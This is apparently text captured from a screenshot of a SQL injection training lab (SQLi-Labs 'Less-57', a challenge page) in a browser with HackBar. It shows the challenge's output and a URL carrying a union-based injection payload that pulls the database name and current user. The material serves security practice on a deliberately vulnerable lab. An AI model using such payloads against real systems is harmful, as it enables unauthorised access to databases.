 Welcome Dhakkan
You have made : 1 of 14 attempts
Your Login name:challenges
Your Password:root@localhost
SQL DUMB SERIES - 57
CHALLENGE - 4
Submit Secret Key: Submit
Console Debugger { } Style Editor Performance Memory Network Storage Accessibility HackBar
coding Other
http://192.168.75.133:8082/Less-57/?id=-7)"+union+select+1,database(),user()%23